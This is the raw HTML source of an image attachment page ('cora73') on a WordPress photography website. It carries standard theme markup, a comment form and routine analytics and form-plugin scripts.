	color: #fff !important
}

.footer-widgets .sub-menu a {
	background: none !important;
	color: #323232 !important; 
}

.sbi_info {
	display: none;
}

/* end footer */

/* footer color */
.site-footer p {
    color: #F7f7f7;
}
.site-footer p b {
    color: #f7f7f7;
}
.site-footer h3.widget-title {
    color: #f7f7f7;
}

/* form button */
.wpforms-form button[type=submit] {
	background-color: #d6a996 !important;
	border-color: #d6a996 !important;
	color: #fff !important;
}

.wpforms-form button[type=submit]:hover {
	background-color: #d6a996 !important;
}

.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px; 
}
		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-4581 attachmentid-4581 attachment-jpeg wp-theme-genesis wp-child-theme-gallery-pro custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-6985" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://erintolephotography.com/">Erin Tole Photography</a></p></div><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5788"><a href="https://erintolephotography.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="https://erintolephotography.com/photographer-home/" itemprop="url"><span itemprop="name">For Photographers</span></a></li>
<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://erintolephotography.com/about-2/" itemprop="url"><span itemprop="name">About Erin</span></a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://erintolephotography.com/portfolio/" itemprop="url"><span itemprop="name">Portfolio</span></a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://erintolephotography.com/session-details/" itemprop="url"><span itemprop="name">Session Details</span></a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5794"><a href="https://erintolephotography.com/erins-blog/" itemprop="url"><span itemprop="name">Erin’s Blog</span></a></li>
<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://erintolephotography.com/contact-2/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-4581 attachment type-attachment status-inherit entry" aria-label="cora73" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">cora73</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-12-12T19:56:36-08:00">December 12, 2016</time> <span class="entry-comments-link"><a href="https://erintolephotography.com/cora/cora73/#respond">Leave a Comment</a></span></p></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73-300x200.jpg 300w, https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73-1024x683.jpg 1024w, https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73-768x512.jpg 768w, https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73-1536x1024.jpg 1536w, https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73-2048x1365.jpg 2048w, https://erintolephotography.com/wp-content/uploads/2016/12/12-4554-post/Cora73-900x600.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article><section class="author-box" itemprop="author" itemscope itemtype="https://schema.org/Person"><img alt='' src='https://secure.gravatar.com/avatar/8bb066be1cf5bca70e7a795bb94480b245ab0c3d0c91cdd5c60ac20f03f0c977?s=160&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bb066be1cf5bca70e7a795bb94480b245ab0c3d0c91cdd5c60ac20f03f0c977?s=320&#038;d=blank&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/><h4 class="author-box-title"><span itemprop="name">Erin</span></h4><div class="author-box-content" itemprop="description"></div></section><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cora/cora73/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://erintolephotography.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Around the Site</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5788"><a href="https://erintolephotography.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="https://erintolephotography.com/photographer-home/" itemprop="url">For Photographers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://erintolephotography.com/about-2/" itemprop="url">About Erin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://erintolephotography.com/portfolio/" itemprop="url">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://erintolephotography.com/session-details/" itemprop="url">Session Details</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5794"><a href="https://erintolephotography.com/erins-blog/" itemprop="url">Erin’s Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://erintolephotography.com/contact-2/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Find Me On</h3>
<ul class="aligncenter"><li class="ssi-facebook"><a href="http://www.facebook.com/newbornphotographers/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://erintolephotography.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/erintolephotography" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://erintolephotography.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/akanalynn/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://erintolephotography.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-28886" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s Work Together</h3>
<div class="textwidget custom-html-widget"><a href=mailto:hello@erintolephotography.com>hello@erintolephotography.com</a></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="footerwidgetheader-container"><div class="wrap"><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Instagram Widget</h2><section id="instagram-feed-widget-2" class="widget sbi-feed-widget"><div class="widget-wrap">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 40px;width: 100%;" data-post-style="regular" data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="5" data-nummobile="" data-header-size="small" data-item-padding="20" data-shortcode-atts="{}"  data-postid="4581" data-locatornonce="dfe8076d3a" data-options="{&quot;grid&quot;:true,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}">


    <div id="sbi_images" style="gap: 40px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <div><strong>Error: There is no connected account for the user 17841400522660545.</strong></div>        </div>
        
</div>

</div></section>
<section id="text-1560186065" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow along on Instagram</h3>
			<div class="textwidget"></div>
		</div></section>
</aside></div></div><p>Copyright &#xA9;&nbsp;2025 Erin Tole Photography<br /> Website Design | <a target="_blank" href="https://autumnlanepaperie.com/services/website-design/">Autumn Lane Websites</a>
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gallery-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=012150389;
			var sc_security="0ba49246";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/012150389/0/0ba49246/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://erintolephotography.com/wp-admin/admin-ajax.php";

</script>
*<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PF6PWYD28Y">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PF6PWYD28Y');
</script><style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: transparent !important; border-radius: 3px; color: #ffffff !important; border: 0px transparent solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: transparent !important; border-color: transparent !important; color: #e0cac6 !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted transparent !important; }</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-layout-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.8.3' type='text/css' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.8.3' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-repeater-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-content-frontend-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-dropzone-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-password-field-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modal-views-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://erintolephotography.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://erintolephotography.com/wp-includes/css/editor.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-scripts-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/erintolephotography.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/erintolephotography.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","br_adjust":""};
var sbiTranslations = {"share":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.4" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.3" id="wpforms-js"></script>
<script type="text/javascript" id="wpforms-captcha-js-extra">
/* <![CDATA[ */
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.9.8.3" id="wpforms-captcha-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/repeater.min.js?ver=1.9.8.3" id="wpforms-repeater-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.9.8.3" id="wpforms-builder-conditionals-js"></script>
<script type="text/javascript" id="wpforms-dropzone-js-extra">
/* <![CDATA[ */
var wpforms_file_upload = {"url":"https:\/\/erintolephotography.com\/wp-admin\/admin-ajax.php","errors":{"default_error":"Something went wrong, please try again.","file_not_uploaded":"This file was not uploaded.","file_limit":"File uploads exceed the maximum number allowed ({fileLimit}).","file_extension":"File type is not allowed.","file_size":"File exceeds the max size allowed.","post_max_size":"File exceeds the upload limit allowed (128 MB)."},"loading_message":"File upload is in progress. Please submit the form once uploading is completed."};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/lib/dropzone.min.js?ver=5.9.3" id="wpforms-dropzone-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/file-upload.es5.min.js?ver=1.9.8.3" id="wpforms-file-upload-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.3" id="wpforms-smart-phone-field-core-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/erintolephotography.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/password.min.js?ver=1.9.8.3" id="wpforms-password-field-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/lib/jquery.payment.min.js?ver=1.9.8.3" id="wpforms-payment-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/richtext.min.js?ver=1.9.8.3" id="wpforms-richtext-field-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/iframe.min.js?ver=1.9.8.3" id="wpforms-iframe-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.3" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.3" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/erintolephotography.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/erintolephotography.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/erintolephotography.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/erintolephotography.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/erintolephotography.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/erintolephotography.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
</body></html>
